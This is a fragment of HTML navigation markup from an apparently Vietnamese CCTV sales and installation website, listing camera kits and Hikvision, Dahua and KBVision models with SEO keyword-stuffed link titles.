Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-quan-sat-van-phong-gia-re.vn" title="Lắp đặt camera văn phòng  tại là giải pháp tối ưu giúp giảm thiểu chi phí quản lý cho doanh nghiệp. Lắp camera văn phòng mang lại cảm giác yên ...">Lắp Camera Văn Ph&ograve;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-camera-quan-ca-phe-ghi-am-gia-re.htm' title='Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ Lắp camera quán cà phê, camera giá rẻ, lắp đặt camera quán cà phê, camera ghi âm giá rẻ, giá lắp camera quán cà phê, camera quán cà phê, mua camera quán cà phê, công ty lắp camera giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn ,  Dịch vụ lắp đặt camera cho quán ăn ,  Camera giám sát quán ăn ,  Giải pháp lắp đặt camera cho nhà hàng ,  Thiết bị camera an ninh quán ăn ,  Camera chống trộm cho quán ăn'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cong-ty-ghi-am.htm' title='Lắp Đặt Camera Công Ty Ghi Âm Lắp đặt camera công ty ghi âm,camera công ty ghi âm, camera công ty có tiếng, camera công ty thu âm, khảo sát lắp camera công ty ghi âm, tư vấn lắp camera công ty ghi âm, lắp camera công ty ghi âm chính hãng, lắp camera công ty ghi âm chuyên nghiệp, lắp camera công ty ghi âm chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Công Ty Ghi Âm</a> </li><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố trọn bộ camera an ninh khu phố, lắp đặt camera an ninh, giá trọn bộ camera an ninh, camera an ninh cho khu phố, camera an ninh tiện ích, chất lượng camera an ninh, dịch vụ lắp đặt camera an ninh, hệ thống camera an ninh cho khu đô thị.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera An Ninh Khu Phố</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu Âm Chất Lượng Cao Bộ Camera Thu Âm Chất Lượng Cao, camera ghi âm chuyên nghiệp, thiết bị thu âm video, camera quay phim cao cấp, máy quay phim ghi âm, camera hướng dẫn ghi âm, bộ camera chụp và thu âm.'> <span class='iconstar0'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét, camera công nghiệp, camera chuyên dụng, hệ thống giám sát công nghiệp, camera mạng, công nghệ camera cao cấp, giải pháp camera cho nhà máy, camera siêu nét cho công nghiệp, hệ thống an ninh công nghiệp.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cua-hang-ghi-am.htm' title='Trọn Bộ Camera Cửa Hàng Ghi Âm Trọn Bộ Camera Cửa Hàng Ghi Âm, camera giám sát cửa hàng, Lắp Camera Cửa Hàng,camera ghi âm dành cho cửa hàng, lắp đặt camera cực nét có chức năng ghi âm, giải pháp camera ghi âm cho cửa hàng, cung cấp camera ghi âm cho cửa hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cửa Hàng Ghi Âm</a> </li><li> <a href='lap-dat-camera-phong-tap-gym.htm' title='Lắp Đặt Camera Phòng Tập Gym lắp đặt camera phòng tập gym, camera giám sát phòng tập gym, giá lắp đặt camera phòng tập gym, hệ thống camera phòng tập gym, thiết bị camera phòng tập gym, công ty lắp đặt camera phòng tập gym, camera an ninh phòng tập gym, lắp camera cho phòng tập gym, lắp đặt camera chuyên nghiệp phòng tập gym'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Tập Gym</a> </li></ul></li>
									<li class="mn-con">
										<a href="Giai-phap-lap-dat-camera-tron-goi-cho-gia-dinh.vn" title="Dịch vụ lắp đặt camera gia đình  giám sát an ninh uy tín bậc nhất tại tp HCM, 100% khách hàng đã hài lòng ✓ Hàng Chính Hãng ✓ Bảo Hành Tận Nơi ✓ Bảo hành ...">Lắp Camera Căn Hộ </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn Lắp đặt camera cho nhà vườn, lắp camera cho nhà vườn, bộ camera cho nhà vườn, trọn bộ camera cho nhà vườn, camera cho nhà vườn chính hãng, camera cho nhà vườn giá rẻ, tư vấn lắp camera cho nhà vườn, khảo sát lắp camera cho nhà vườn, camera cho nhà vườn chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li><li> <a href='lap-camera-xuong-san-xuat-tron-bo.htm' title='Lắp Camera Xưởng Sản Xuất Trọn Bộ Lắp camera xưởng sản xuất, Camera giám sát xưởng sản xuất, Lắp đặt camera cho xưởng sản xuất, Trọn bộ camera xưởng sản xuất, Camera an ninh xưởng sản xuất, Giải pháp camera cho xưởng sản xuất, Lắp đặt camera quan sát xưởng, Camera giám sát toàn diện xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Xưởng Sản Xuất Trọn Bộ</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li><li> <a href='lap-dat-camera-phong-kham-ghi-am.htm' title='Lắp Đặt Camera Phòng Khám Ghi Âm Lắp đặt camera phòng khám ghi âm, camera quan sát phòng khám ghi âm, dịch vụ lắp đặt camera phòng khám, giá lắp đặt camera phòng khám, công ty lắp đặt camera phòng khám, chất lượng camera phòng khám ghi âm, camera phòng khám giá rẻ, camera giám sát phòng khám.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Khám Ghi Âm</a> </li><li> <a href='Bo-Camera-Cho-Cong-Trinh-Co-Mau-Ban-Dem.htm' title='Bộ Camera Cho Công Trình Có Màu Ban Đêm Bộ Camera Màu Ban Đêm cho Công Trình, Camera có màu ban đêm cho công trình, Giải pháp Camera Màu Ban Đêm cho Công Trình, Camera hồng ngoại màu ban đêm cho công trình, Camera chất lượng màu ban đêm cho công trình, Camera màu ban đêm dùng cho công trình, Bộ Camera chống trộm ban đêm cho công trình'> <span class='iconstar0'>✰</span> Bộ Camera Cho Công Trình Có Màu Ban Đêm</a> </li><li> <a href='bo-camera-khu-kho-co-mau-ban-dem.htm' title='BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM, lắp đặt camera quan sát khu phố, trọn bộ camera khu phố, bộ camera quan sát an ninh khu phố, lắp đặt trọn bộ camera khu phố giá rẻ,'> <span class='iconstar0'>✰</span> BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM</a> </li></ul></li>
									<li class="mn-con">
										<a href="Camera-giam-sat-cong-trinh-dang-thi-cong.vn" title="Lắp đặt camera công trình  giúp chủ thầu có thể kiểm tra và giám sát được tình hình tiến độ làm việc, cũng như có thể nắm bắt được quá trình ...">Lắp Camera C&ocirc;ng Tr&igrave;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1743G2-IZ.htm' title='Camera Hikvision DS-2CD1743G2-IZ Camera IP Dome Hikvision DS-2CD1743G2-IZ,Giá Phân Phối DS-2CD1743G2-IZ  ,Giá camera DS-2CD1743G2-IZ,  Camera an ninh DS-2CD1743G2-IZ ,camera dome DS-2CD1743G2-IZ giá rẻ,T camera DS-2CD1743G2-IZ chính hãng , công ty bán camera DS-2CD1743G2-IZ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1743G2-IZ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1-Dahua.htm' title='DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E205DB-GNY-A-PV1,thông số DH-SD3E205DB-GNY-A-PV1,DH SD3E205DB GNY A PV1,chức năng DH-SD3E205DB-GNY-A-PV1 2.0 MP FULL HD 1080P , Camera Giá re DH-SD3E205DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1,phân phối DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 Giá Hấp Dẫn,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,Nơi bán DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1.htm' title='Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x DH SD3E205DB GNY A PV1,Camera Dahua DH-SD3E205DB-GNY-A-PV1,chức năng DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1 IP ,phân phối DH-SD3E205DB-GNY-A-PV1 2.0 megapixel ,Nơi bán DH-SD3E205DB-GNY-A-PV1thông số , Loại Camera DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá rẻ nhất,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá Hãng,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x</a> </li><li> <a href='DH-SD3E405DB-GNY-A-PV1.htm' title='DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Hãng,DH-SD3E405DB-GNY-A-PV1 HD IP  rẻ nhất,DH-SD3E405DB-GNY-A-PV1 Công Nghệ Mới,Nơi bán DH-SD3E405DB-GNY-A-PV1 Ultra 2k ,DH SD3E405DB GNY A PV1,thông số  Loại Camera DH-SD3E405DB-GNY-A-PV1,công nghê DH-SD3E405DB-GNY-A-PV1,Giá DH-SD3E405DB-GNY-A-PV1,phân phối DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 giá mới nhất,DH-SD3E405DB-GNY-A-PV1 Bán Lỗ'> <span class='iconstar0'>✰</span> DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD49225GB-HNR-Dahua.htm' title='DH-SD49225GB-HNR sắc nét Dahua DH SD49225GB HNR,Camera Dahua DH-SD49225GB-HNR,chức năng DH-SD49225GB-HNR,Giá DH-SD49225GB-HNR IP ,Giá buôn DH-SD49225GB-HNR 2.0 megapixel ,Địa Chỉ Bán DH-SD49225GB-HNRthông số , Camera Giá re DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá rẻ nhất,DH-SD49225GB-HNR nơi bán rẻ nhất,Giá Bán DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá hấp dẫn,DH-SD49225GB-HNR Bán Giá Rẻ,DH-SD49225GB-HNR mới,Bán giá rẻ DH-SD49225GB-HNR'> <span class='iconstar0'>✰</span> DH-SD49225GB-HNR sắc nét Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-Dat-Camera-Quan-Sat-Cho-Kho-Hang-Kho-Xuong-Gia-Re.vn" title="Lắp đặt camera giám sát kho hàng   giúp ta dễ dàng kiểm soát giám sát các hoạt động xuất nhập hàng hóa diễn ra tại kho, là công cụ để kiểm soát tình hình ...">Lắp Camera Kho H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P 